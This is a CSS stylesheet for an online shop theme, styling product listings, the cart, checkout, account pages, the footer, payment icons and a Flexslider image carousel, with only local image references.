#column-left .box-product .ribbon-sale, #column-right .box-product .ribbon-sale {
	display: none !important;
}
#column-left .box-product .boxgrid-bottom, #column-right .box-product .boxgrid-bottom {
	text-align: left;
	background: none;
	padding: 0;
	margin-top: -10px;
}
#column-left .box-product .name, #column-right .box-product .name {
	margin-top: 24px;
	background-color:transparent;
	background-color:#fff\9;
}
#column-left .box-product .name a, #column-right .box-product .name a {
	font-size: 12px;
	font-weight: normal;
}
#column-left .box-product .price, #column-right .box-product .price {
	font-size: 12px;
}
#column-right .box-account-content, #column-right .box-information-content, #column-right .affiliate-content {
	margin-left: 15px;
}
#column-left .box, #column-right .box {
	padding-bottom: 20px;
}
#column-right .box-category ul {
	padding-left: 15px;
}
/* End column left and column right content */

/* box category */
#box-category-area {
	padding: 0;
}
.box-category {
	margin: -10px 0 15px 0;
}
.box-category ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.box-category > ul > li {
	padding: 7px 5px 7px 0;
}
.box-category > ul > li + li {
}
.box-category > ul > li > a {
	display: block;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 12px;
	color: #222;
	padding-left: 5px;	
	border-width: 3px;
	border-style: solid;
	border-color: #DBDBDB;
	border-top: none;
	border-right: none;
	border-bottom: none;
}
.box-category > ul > li > a:hover {
	color: #413a18;
	border-color: #F17474;
}
.box-category > ul > li ul {
	display: none;
}
.box-category > ul > li a.active {
	color: #413a18;
	border-color: #F17474;
}
.box-category > ul > li a.active + ul {
	display: block;
}
.box-category > ul > li ul > li {
	padding: 10px 5px 0px 15px;
}
.box-category > ul > li ul > li > a {
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 12px;
	color: #222;
	display: block;
}
.box-category > ul > li ul > li > a:hover {
	color: #413a18;
}
.box-category > ul > li ul > li > a.active {
	font-weight: normal;
}

#column-right .box-content .box-category {
 padding-left: 10px;   
}
/* END BOX */

/* content */
#content .content {
	background-color: #F7F7F7;
	padding: 15px;
	overflow: auto;
	margin-top: 15px;
	margin-bottom: 20px;
	border-width: 1px;
	border-style: solid;
	border-color: #e2e2e2;
}
#content .content ul {
	line-height: 19px;
	list-style: none;
	padding-left: 15px;
}
#content .content ul li {
	background: url('../image/arrow-right.png') 4px 7px no-repeat;
	padding-left: 15px;
	color: #222;
	font-size: 13px;
}
#content .content ul li a {
	color: #222;
}
#content .content .left {
	float: left;
	width: 49%;
}
#content .content .right {
	float: right;
	width: 49%;
}

/* category */
.category-top-content {
	border: none;
	margin-bottom: 20px;
}
.category-info {
	overflow: auto;
}
.category-info ul {
	line-height: 19px;
}
.category-info .image {
	float: left;
	margin-right: 15px;
}
.category-list {
	overflow: auto;
	padding: 10px 10px 0px 10px;
	margin: 0 0 10px 0;
	background-color: #F1F1F1;
	background-image: url(../image/pat-bg.png);
}
.category-list span {
	font-size: 12px;
	font-weight: normal;
	text-transform: uppercase;
	float: left;
	margin-top: 4px;
	margin-right: 10px;
}
.category-list ul {
	width: 100%;
	list-style: none;
	padding: 0;
	margin: 0;
}
.category-list ul li a {
	display: inline;
	float: left;
	padding: 4px 8px 4px 8px;
	margin-bottom: 10px;
	font-size: 12px;
	text-transform: uppercase;
	color: #222;
}

.category-list ul li a:hover {
	color: #615623;
}



/* manufacturer */
.manufacturer-list {
	padding: 5px;
	overflow: auto;
	margin-bottom: 20px;
	border-width: 1px;
	border-style: solid;
	border-color: #DBDEE1;
}
.manufacturer-heading {
	background-color: #f3f3f3;
	font-size: 15px;
	font-weight: normal;
	padding: 5px 8px;
	margin-bottom: 6px;
}
.manufacturer-content {
	padding: 8px;
}
.manufacturer-list ul {
	float: left;
	width: 25%;
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 10px;
}

/* Begin product filter */
.product-filter {
	overflow: auto;
	margin-top: -8px;
}
.product-filter .display {
	float: right;
	color: #222;
	line-height: 26px;
}
.product-filter .sort {
	float: right;
	line-height: 36px;
}
.product-filter select {
	height: 20px;
	padding: 0px;
}

.product-filter .limit {
	margin-left: 5px;
	float: right;
	line-height: 36px;
}
.product-compare {
	float: left;
	line-height: 36px;
	text-transform:uppercase
}
.product-compare a {
	padding: 5px 0 5px 0px;
	background: url(../image/compare.png) left 4px no-repeat;
	font-size: 12px;
	color: #615623;
}
/* End product filter */

/* Product page */
.product-info {
	overflow: auto;
	margin-bottom: 20px;
}
.product-info > .left {
	float: left;
}
.product-info > .left + .right {
	margin: 0 0 0 415px;
	padding: 0 0 0 25px;	
	border-width: 1px;
	border-style: dotted;
	border-color: #d1d1d1;
	border-top: none;
	border-bottom: none;
	border-right: none;
}
.product-info .image {
	position: relative;
	float: left;
	margin-bottom: 25px;
	text-align: center;
	z-index:1;
}
.product-info .image .zoom {
	position: absolute;
	bottom: 5px;
	right: 0;
	z-index: 9999;
}
.product-info .image .zoom a{
	font-size: 10px;
	color: #444;
	text-transform: uppercase;
	letter-spacing: 1px;
	background-image: url('../image/zoom.png');
	background-position: 5px center;
	background-repeat: no-repeat;
	background-color: #fff;
	padding: 5px 5px 5px 16px;
}
.product-info .image-additional {
	width: 410px;
	margin: 0;
	clear: both;
	overflow: hidden;
	float: left;
}
.product-info .image-additional img {
	padding: 2px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
.product-info .image-additional a {
	float: left;
	display: block;
	margin-right: 9px;
	margin-bottom: 9px;
}
.product-info .description {
	font-family:Tahoma, Geneva, sans-serif;
	margin-bottom: 10px;
	line-height: 19px;
	color: #999;
/*	text-transform: uppercase;
	  font-variant:small-caps; */
	font-size: 14px;
}
.product-info .description span {
	color: #222;
}
.product-info .description a {
	color: #413a18;
	text-transform: uppercase;
	font-size: 11px;
}
.product-info .price-container {
	margin-bottom: 15px;
}
.product-info .price {	
	font-size: 18px;
	color: #413a18;
}
.product-info .price-old {
	color: #333;
	text-decoration: line-through;
	font-size: 20px;
	font-weight: normal;
}
.product-info .price-new {
}
.product-info .price-tax {
	font-weight: normal;
	color: #888;
	font-size:14px;
}
.product-info .tax-reward {
	margin-bottom: 15px;
}
.product-info .discount {
	margin-bottom: 20px;
	font-size:14px;
}
.product-info .options {
	text-transform: uppercase;
	font-size: 11px;
}
.product-info .option-image {
	margin-top: 3px;
	margin-bottom: 10px;
}
.product-info .option-image label {
	display: block;
	width: 100%;
	height: 100%;
}
.product-info .option-image img {
	margin-right: 5px;
	cursor: pointer;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;	
}
.product-info .cart {
	overflow: auto;
	padding: 10px 0 10px 0;
	border-width: 1px;
	border-style: dotted;
	border-color: #d1d1d1;
	border-left: none;
	border-right: none;
}
.product-info .cart div {
	vertical-align: middle;
}
.product-info .cart div > span {
	padding-top: 7px;
	display: block;
	color: #999;
}
.product-info .cart .minimum {
	padding-top: 5px;
	font-size: 11px;
	color: #999;
	clear: both;
}
.product-add-list-compare {
	margin-top: 15px;
}
.product-add-to-wishlist {
	padding: 5px 0 5px 20px;
	background: url(../image/wishlist.png) left 3px no-repeat;
	color: #222;
	text-transform: uppercase;
	font-size: 11px;
}
.product-add-to-compare {
	padding: 5px 0 5px 20px;
	background: url(../image/compare.png) left 3px no-repeat;
	color: #222;
	text-transform: uppercase;
	font-size: 11px;
}
.write-review {
	background: url(../image/add.png) left center no-repeat;
	padding-left: 10px;
	margin-left: 10px;
}


.product-info .review {
	color: #4D4D4D;
	margin-bottom: 10px;
}
.product-info .review a {
	color: #222;
	text-transform: uppercase;
	font-size: 11px;
}
.product-info .review > div {
	padding: 8px 0 8px 0;
	line-height: 22px;
}
.product-info .review > div > span {
	color: #C44032;
}
.product-info .review .share {
	overflow: auto;
	line-height: normal;
}
.product-info .review .share a {
	text-decoration: none;
}
.review-list {
	padding-bottom: 10px;
	overflow: auto;
	margin-bottom: 15px;
	border-width: 1px;
	border-style: dotted;
	border-color: #ccc;
	border-top: none;
	border-left: none;
	border-right: none;
}
.review-list .author {
	float: left;
	margin-bottom: 10px;
	background: url(../image/review-list-author.png) left center no-repeat;
	padding-left: 15px;
}
.review-list .rating {
	float: right;
	margin-bottom: 10px;
}
.review-list .text {
	clear: both;
	line-height: 19px;
	font-style: italic;
}
.attribute {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 20px;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-right: none;
	border-bottom: none;
}
.attribute thead td, .attribute thead tr td:first-child {
	font-size: 14px;
	font-weight: normal;
	background-color: #f3f3f3;
	text-align: left;
}
.attribute tr td:first-child {
	font-weight: normal;
	text-align: right;
	width: 20%;
}
.attribute td {
	padding: 7px;
	text-align: center;
	vertical-align: top;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-top: none;
	border-left: none;
}
.compare-info {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 20px;
	background-color: #fff;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-right: none;
	border-bottom: none;
}
.compare-info-img {
	padding: 2px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
.compare-info thead td, .compare-info thead tr td:first-child {
	color: #222;
	font-size: 14px;
	font-weight: normal;
	background-color: #f3f3f3;
	text-align: left;
}
.compare-info tr td:first-child {
	color: #222;
	font-weight: normal;
	text-align: right;
}
.compare-info td {
	padding: 7px;
	width: 20%;
	color: #4D4D4D;
	text-align: center;
	vertical-align: top;
	line-height: 19px;
	border-right: 1px solid #e0e0e0;
	border-bottom: 1px solid #e0e0e0;
}
.compare-info .name a {
	font-weight: normal;
	text-transform: uppercase;
}
.compare-info .price {
	font-weight: normal;
	color: #413a18;
}
.compare-info .price-old {
	font-weight: normal;
	color: #bbb;
	text-decoration: line-through;
}
.compare-info .price-new {
	font-weight: normal;
	color: #413a18;
}

/* wishlist */
.wishlist-info table {
	width: 100%;
	margin-bottom: 20px;
	border-collapse: collapse;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-bottom: none;
}
.wishlist-info td {
	padding: 7px;
}
.wishlist-info thead td {
	font-weight: normal;
	background-color: #f3f3f3;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-top: none;
	border-left: none;
	border-right: none;
}
.wishlist-info thead .image {
	text-align: center;
}
.wishlist-info thead .name, .wishlist-info thead .model, .wishlist-info thead .stock {
	text-align: left;
}
.wishlist-info thead .quantity, .wishlist-info thead .price, .wishlist-info thead .total, .wishlist-info thead .action {
	text-align: right;
}
.wishlist-info tbody td {
	background-color: #fff;
	vertical-align: top;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-top: none;
	border-left: none;
	border-right: none;
}
.wishlist-info tbody .image img {
	padding: 2px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
.wishlist-info tbody .image {
	text-align: center;
}
.wishlist-info tbody .name, .wishlist-info tbody .model, .wishlist-info tbody .stock {
	text-align: left;
}
.wishlist-info tbody .name a {
	font-weight: normal;
	text-transform: uppercase;
}
.wishlist-info tbody .quantity, .wishlist-info tbody .price, .wishlist-info tbody .total, .wishlist-info tbody .action {
	text-align: right;
	font-weight: normal;
}
.wishlist-info tbody .price s {
	color: #bbb;
}
.wishlist-info tbody .action img {
	cursor: pointer;
}
.login-content {
	margin-bottom: 20px;
	overflow: auto;
}
.login-content .left {
	float: left;
	width: 48%;
}
.login-content .right {
	float: right;
	width: 48%
}
.login-content .left .content, .login-content .right .content {
	min-height: 190px;
}
/* orders */
.order-list {
	background-color: #f3f3f3;
	padding: 10px;
	margin-bottom: 10px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
.order-list .order-id {
	width: 49%;
	float: left;
	margin-bottom: 5px;
}
.order-list .order-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.order-list .order-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-width: 1px;
	border-style: solid;
	border-color: #f3f3f3;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
.order-list .order-content div {
	float: left;
	width: 33.3%;
	line-height: 19px;
}
.order-list .order-info {
	text-align: right;
}
.order-detail {
	background-color: #EFEFEF;
	font-weight: normal;
}
/* returns */
.return-list {
	margin-bottom: 10px;
}
.return-list .return-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.return-list .return-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.return-list .return-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #f3f3f3;
	border-bottom: 1px solid #f3f3f3;
}
.return-list .return-content div {
	float: left;
	width: 33.3%;
}
.return-list .return-info {
	text-align: right;
}
.return-product {
	overflow: auto;
	margin-bottom: 20px;
}
.return-name {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-model {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-quantity {
	float: left;
	width: 31%;
}
.return-detail {
	overflow: auto;
	margin-bottom: 20px;
}
.return-reason {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-opened {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-opened textarea {
	width: 98%;
	vertical-align: top;
}
.return-captcha {
	float: left;
}
.download-list {
	margin-bottom: 10px;
}
.download-list .download-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.download-list .download-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.download-list .download-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #f3f3f3;
	border-bottom: 1px solid #f3f3f3;
}
.download-list .download-content div {
	float: left;
	width: 33.3%;
}
.download-list .download-info {
	text-align: right;
}
/* cart */
.cart-info table {
	width: 100%;
	margin-bottom: 15px;
	border-collapse: collapse;
	border-top: 1px solid #e0e0e0;
	border-left: 1px solid #e0e0e0;
	border-right: 1px solid #e0e0e0;
}
.cart-info td {
	padding: 7px;
}
.cart-info thead td {
	font-weight: normal;
	background-color: #f3f3f3;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-top: none;
	border-left: none;
	border-right: none;
}
.cart-info thead .image {
	text-align: center;
}
.cart-info thead .name, .cart-info thead .model, .cart-info thead .quantity {
	text-align: left;
}
.cart-info thead .price, .cart-info thead .total {
	text-align: right;
}
.cart-info tbody td {
	vertical-align: center;
	background-color: #fff;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-top: none;
	border-left: none;
	border-right: none;
}
.cart-info tbody .image img {
}
.cart-info tbody .image {
	text-align: center;
}
.cart-info tbody .name, .cart-info tbody .model, .cart-info tbody .quantity {
	text-align: left;
}
.cart-info tbody .quantity input[type='image'], .cart-info tbody .quantity img {
	position: relative;
	top: 4px;
	cursor: pointer;
}

.cart-info tbody .quantity input[type='text']{
	height: 10px;	
}

.cart-info tbody .price, .cart-info tbody .total {
	text-align: right;
}
.cart-info tbody span.stock {
	color: #F00;
	font-weight: normal;
}
.cart-module > div {
	display: none;
}
.cart-total {
	overflow: auto;
	padding-top: 8px;
	margin-bottom: 15px;
}
.cart-total table {
	float: right;
}
.cart-total td {
	padding: 3px;
	text-align: right;
}
/* checkout */
.checkout-heading {
	background-color: #f3f3f3;	
	padding: 8px;
	font-weight: normal;
	font-size: 13px;
	color: #222;
	margin-bottom: 15px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
.checkout-heading a {
	float: right;
	margin-top: 1px;
	font-weight: normal;
}
.checkout-content {
	padding: 0px 0px 15px 0px;
	display: none;
	overflow: auto;
}
.checkout-content .left {
	float: left;
	width: 48%;
}
.checkout-content .right {
	float: right;
	width: 48%;
}
.checkout-content .buttons {
	clear: both;
}
.checkout-product table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #e0e0e0;
	border-left: 1px solid #e0e0e0;
	border-right: 1px solid #e0e0e0;
	margin-bottom: 20px;
}
.checkout-product td {
	padding: 7px;
}
.checkout-product thead td {
	font-weight: normal;
	background-color: #f3f3f3;
	border-bottom: 1px solid #e0e0e0;
}
.checkout-product thead .name, .checkout-product thead .model {
	text-align: left;
}
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total {
	text-align: right;
}
.checkout-product tbody td {
	vertical-align: top;
	border-bottom: 1px solid #e0e0e0;
}
.checkout-product tbody .name, .checkout-product tbody .model {
	text-align: left;
}
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total {
	text-align: right;
}
.checkout-product tfoot td {
	text-align: right;
	border-bottom: 1px solid #e0e0e0;
}
.contact-info {
	overflow: auto;
}
.contact-info .left {
	float: left;
	width: 48%;
}
.contact-info .right {
	float: left;
	width: 48%;
}

/* Begin sitemap */
.sitemap-info {
	overflow: auto;
	margin-bottom: 40px;
}
.sitemap-info ul {
	line-height: 19px;
	list-style: none;
}
.sitemap-info ul li ul {
	padding-left: 15px;
}
.sitemap-info ul li a {
	background: url('../image/arrow-right.png') 4px 5px no-repeat;
	padding-left: 15px;
	color: #222;
}
.sitemap-info .left {
	float: left;
	width: 48%;
}
.sitemap-info .right {
	float: left;
	width: 48%;
}
.sitemap-info .left > ul > li > a, .sitemap-info .right > ul > li > a {
	font-weight: normal;
	background: none;
	padding: 0
}
/* End sitemap */

/* Begin footer */
#footer-mobile {
	display: none;
}
#footer  {
	clear: both;
	overflow: auto;
	min-height: 100px;
	
	padding: 25px 10px 10px 10px;
	background-position: top center;
	background-repeat: no-repeat;
	background-color: #111;
	border-width: 2px;
	border-style: solid;
	border-color: #3F3F3F;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
#footer h3 {
	font-size: 16px;
	margin-top: 0px;
	margin-bottom: 5px;
	padding-bottom: 5px;
	font-variant:small-caps;
}
.column1 h3, .column2 h3, .column3 h3, .column4 h3 {
	color: #888;
}
#footer .column1, #footer .column2, #footer .column3, #footer .column4 {
	float: right;
	width: 17.2%;
	min-height: 120px;
	margin-right: 15px;
	border-width: 1px;
	border-style: dotted;
	border-color: #1D1D1D;
	border-top: none;
	border-left: none;
	border-bottom: none;
}
#footer .column1 ul, #footer .column2 ul, #footer .column3 ul, #footer .column4 ul {
	margin: 0;
	padding-left: 2px;
}
#footer .column1 ul li, #footer .column2 ul li, #footer .column3 ul li, #footer .column4 ul li {
	line-height: 20px;
	list-style-type: none;
}
#footer .column1 a, #footer .column2 a, #footer .column3 a, #footer .column4 a {
	display: block;
	color: #888;
	font-size: 13px;
}
/* footer contacts */
.column-contacts {
	float: right;
	width: 23%;
	min-height: 125px;
	margin: 0;
}
.column-contacts h3 {
	color: #FC575E;
}
.column-contacts ul {
	margin: 0;
	padding: 0;
}
.column-contacts ul li {
	color: #888;
	line-height: 28px;
	list-style-type: none;
}

.column-contacts a {
	color: #888;
	display: block;
}
/* powered */
#powered {
	font-size: 11px;
	color: #5A5A5A;
	padding: 10px 10px 8px 10px;
	
	background-color: #0C0C0C;
	border-width: 1px;
	border-style: solid;
	border-color: #161616;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
#powered a {
	color: #888;
}
.powered-alignleft {
	float: left;
}
.powered-alignleft img {
	margin-right: 2px;
}
.powered-alignleft a {
	font-size: 11px;
	color: #888  !important;
}
.powered-alignright {
	float: right;
	margin-top: 5px;
}
.powered-alignright a {
	font-size: 11px;
	color: #888 !important;
}
/* social icons */
ul.social-icons {
	margin-top: 15px;
	text-align: right;
        clear:both;
}
ul.social-icons li {
	display: inline-block;
	list-style: none;
	padding: 0;
	margin-right: 7px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
ul.social-icons li:hover {
	-webkit-transform: rotate(13deg);
	-moz-transform: rotate(13deg);
	-o-transform: rotate(13deg);
	-ms-transition: rotate(13deg);
	transform: rotate(13deg);
}
/* End footer */

/* Begin banner */
#container-wrapper .banner {
	display: inline-block;
	float:left;
	width:50%;
}
.banner div {
	float: left;
	margin: 20px 1px 15px 2px;
	width:100%;
	text-align:center;
}
#column-left .banner div {
	margin: 0 0 15px 0;
}
#column-right .banner div {
	margin: 0 0 15px 15px;
}
.clear {
	clear: both;
	visibility: hidden;
	padding: 0 !important;
	margin: 0 !important;
}
/* End banner */

/* Begin scroll to top button */
#scroll-to-top {
	width: 30px;
	height: 30px;
	background-image: url(../image/scroll-up.png);
	background-position: center;
	background-repeat: no-repeat;
	background-color: #555;
	text-align: center;
	position: fixed;
	bottom: 20px;
	right: 25px;
	cursor: pointer;
	opacity: 0.5;
	filter: Alpha(opacity=50); /* IE8 and earlier */
}
#scroll-to-top:hover {
	opacity: 1;
	filter: Alpha(opacity=100); /* IE8 and earlier */
}
/* End scroll to top button */



/* box category */
ul.box-category, ul.box-category ul {
       list-style: none;
       margin: 0;
       padding: 0;
}
ul.box-category > li:first-child {
       padding: 0px 8px 8px 0px;
	   margin-top:10px;
}
ul.box-category > li {
       padding: 8px 8px 8px 0px;
	   width:90%;
}
ul.box-category > li + li {
       border-top: 1px solid #EEEEEE;
}
ul.box-category > li > a {
       text-decoration: none;
       color: #333;
}
ul.box-category > li ul {
       display: none;
}
ul.box-category > li a.active {
       
}
ul.box-category > li a.active + ul {
       display: block;
}
ul.box-category > li ul > li {
       padding: 5px 5px 0px 10px;
}
ul.box-category > li ul > li > a {
       text-decoration: none;
       display: block;
}
ul.box-category > li ul > li > a.active {
       font-weight: normal;
}

	.box .box-heading {
    background: url("../image/heading-bg.png") no-repeat scroll center center transparent; */
    color: #333333;
    font-size: 16px;
    letter-spacing: 1px;
    margin-top: 10px;
    text-align: center;
    text-transform: uppercase;
	margin-bottom:10px;
	
	}
	.box .box-heading span {
    background-color: #FFFFFF;
	font-weight:bold;
    padding: 2px 10px;
}



/* ================== */
/* Flexslider styling */
/* ================== */

.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin:0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden; position: relative}
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {margin: 0; position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}
.carousel-option #flexcarousel img {cursor: pointer; border:2px solid white; width: 184px}
.carousel-option.home {padding-bottom: 30px}
.home-span12{width:100%; height:auto; background: #f2f2f2;}

/* Direction Nav */
.flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url(../image/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0;  }
.flex-direction-nav .flex-prev {left: -36px;}
.flexslider:hover .flex-next {opacity: 0.8; right: 5px;}
.flexslider:hover .flex-prev {opacity: 0.8; left: 5px;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}
.flex-caption {width: 300px; padding: 2%; position: absolute; right: 5%; top: 25%; background: rgba(0, 0, 0, 0.6); color: white; text-align: left; text-shadow: rgba(0, 0, 0, 0.298039) 0px -1px 0px; font-size: 14px; line-height: 18px;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: 10px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 8px; height: 8px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .active {opacity: 1; cursor: default;}


.homebottom{border:1px solid #ddd; margin:0px auto; width:980px; border-top:none; margin-bottom:15px; background:#fff;}
#menu-mobile-icon{ font-size:16px; color:#FFF;}

.htabs { height: 30px; line-height: 16px; padding-top:15px; text-align:center; clear:both;  }
.htabs a { background:#ddd; padding: 7px 15px 6px 15px;   font-size: 13px; text-align: center; text-decoration: none; color:#333; margin-right: 2px; display: none; float: none;
		
		margin-right: 0px; }
.htabs a.selected { padding-bottom: 7px; background: #000;  color:#fff; }
.tab-content {   z-index: 2; overflow: auto; background:#FFFFFF; }
.tab-content ul { margin-left:20px; }


.descri{position:absolute; background:rgba(0,0,0,0.7); color:#fff; padding:5px;}

.shoppingcart-top{ background:url(../image/cart-dark1.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.shoppingcart-top:hover{ background:url(../image/cart-darkhover.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.myaccount-top{ background:url(../image/account.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.myaccount-top:hover{ background:url(../image/accounthover.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.wishlist-top{ background:url(../image/wishlist.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.wishlist-top:hover{ background:url(../image/wishlisthover.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.home-top{ background:url(../image/home.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.home-top:hover{ background:url(../image/homehover.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.checkout-top{ background:url(../image/checkout.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.checkout-top:hover{ background:url(../image/checkouthover.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
@media (max-width: 1024px) { 
.homebottom{ margin:0px auto; width:100%;}
}
@media (max-width: 768px){

#footer-custom{ display:none;}
}

.paymentfooter { background: url("../image/payment.png") no-repeat; float: left; padding-right: 5px; opacity: .7}
.paymentfooter:hover {opacity: 1}

.payment {padding-right: 5px; opacity: .5}
.payment:hover {opacity: 1}
.checkouts { width: 38px; height: 24px; background-position: -49px -140px; }
.amex { width: 38px; height: 24px; background-position: -0px -140px; }
.cirrus { width: 38px; height: 24px; background-position: -147px -105px; }
.delta { width: 38px; height: 24px; background-position: -147px -70px; }
.direct-debit { width: 38px; height: 24px; background-position: -147px -35px; }
.discover { width: 38px; height: 24px; background-position: -148px -0px; }
.ebay { width: 38px; height: 24px; background-position: -98px -105px; }
.google { width: 38px; height: 24px; background-position: -49px -105px; }
.maestro { width: 39px; height: 24px; background-position: -0px -0px; }
.mastercard { width: 38px; height: 24px; background-position: -0px -105px; }
.moneybookers { width: 38px; height: 24px; background-position: -98px -70px; }
.paypal { width: 38px; height: 24px; background-position: -49px -70px; }
.sagepay { width: 38px; height: 24px; background-position: -0px -70px; }
.solo { width: 38px; height: 24px; background-position: -98px -35px; }
.switch { width: 38px; height: 24px; background-position: -49px -35px; }
.visa-electron { width: 38px; height: 24px; background-position: -0px -35px; }
.visa { width: 38px; height: 24px; background-position: -99px -0px; }
.western-union { width: 38px; height: 24px; background-position: -50px -0px; }

.arrow-icon{ background:url("../image/box-cat-arrow.png") no-repeat scroll 3px 6px transparent; padding:0 0 0 13px; font-style:normal;}
.facebook-icon{ background:url("../image/facebook-footer.png")  no-repeat scroll 3px 6px transparent; padding:8px 16px;}
.twitter-icon{ background:url("../image/twitter-footer.png") no-repeat scroll 3px 6px transparent;padding:8px 16px;}
.gplus-icon{ background:url("../image/gplus-footer.png") no-repeat scroll 3px 6px transparent;padding:8px 16px;}
.pinterst-icon{ background:url("../image/pinterest-footer.png") no-repeat scroll 3px 6px transparent;padding:8px 16px;}
.store-icon{ background:url("../image/store.png") no-repeat scroll 3px 8px transparent;padding:3px 16px;}
.location-icon{ background:url("../image/location.png") no-repeat scroll 5px 8px transparent;padding:8px 16px;}
.phone-icon{background:url("../image/phone.png") no-repeat scroll 5px 8px transparent;padding:8px 16px;}
